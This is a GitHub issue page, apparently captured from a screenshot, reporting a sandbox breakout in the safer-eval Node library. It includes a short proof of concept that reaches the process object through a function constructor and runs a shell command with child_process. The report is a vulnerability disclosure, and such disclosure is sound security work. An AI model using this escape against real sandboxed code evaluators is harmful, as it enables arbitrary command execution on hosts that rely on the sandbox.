 commenthol / safer-eval
Type / to search
ode Issues 5 Pull requests Actions Projects Security 1 Insights
Breakout #10
Open XmiliaH opened this issue on Dec 10, 2019 · 1 comment
XmiliaH commented on Dec 10, 2019
As
No
One can break out of the sandbox with the following code in node:
const saferEval = require("./src/index");
const theFunction = function () {
  const process = clearImmediate.constructor("return process;")();
  return process.mainModule.require("child_process").execSync("whoami").toString()
};
const untrusted = `(${theFunction})()`;
console.log(saferEval(untrusted));
La
No
Pr
No
Mi
No
👍 11 ❤️ 4
De